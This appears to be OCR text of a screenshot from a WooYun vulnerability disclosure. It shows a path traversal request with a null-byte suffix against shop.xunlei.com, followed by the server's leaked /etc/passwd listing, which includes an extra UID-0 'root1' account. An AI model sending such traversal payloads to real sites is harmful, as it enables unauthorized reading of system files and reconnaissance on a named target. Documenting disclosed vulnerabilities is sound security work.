 Firefox
http://shop.xunle...tc/passwd%00.html
shop.xunlei.com/?controller=act&action=index&name=/../../../../../../../../../../../etc/passwd.html
Google
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:
/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin rpm:x:37:37::/var
/lib/rpm:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:
/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin sabayon:x:86:86:Sabayon
user:/home/sabayon:/sbin/nologin wstatic:x:501:501::/home/wstatic:/bin/bash mysql:x:502:502::/home/mysql:/bin/bash root1:x:0:0::/home/root1:/bin/bash
monitor:x:503:503::/home/monitor:/bin/bash devweb:x:99:99::/home/devweb:/bin/bash
www.wooyun.org